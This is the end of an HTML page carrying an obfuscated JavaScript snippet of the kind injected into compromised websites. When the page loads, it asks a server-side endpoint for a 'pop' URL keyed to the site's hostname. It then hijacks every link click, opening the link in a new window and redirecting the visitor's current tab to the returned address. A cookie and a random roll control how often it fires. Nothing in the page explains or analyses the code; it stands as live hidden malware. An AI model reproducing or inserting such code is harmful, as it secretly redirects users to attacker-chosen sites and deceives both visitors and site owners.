<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
